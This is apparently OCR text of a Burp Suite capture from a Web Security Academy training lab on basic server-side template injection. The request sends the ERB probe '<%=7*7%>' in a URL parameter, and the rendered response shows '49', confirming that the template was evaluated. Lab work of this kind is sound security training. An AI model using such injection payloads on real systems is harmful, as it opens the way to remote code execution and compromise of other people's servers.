 Request
Pretty Raw Hex
\n
1 GET /?message=<%=7*7%> HTTP/2
2 Host: 0acc00000349274e80ad353700290015.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0acc00000349274e80ad353700290015.web-security-academy.net/product?productId=
1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
Basic server-side te
injection
Back to lab description
WE LIKE TO
SHOP
49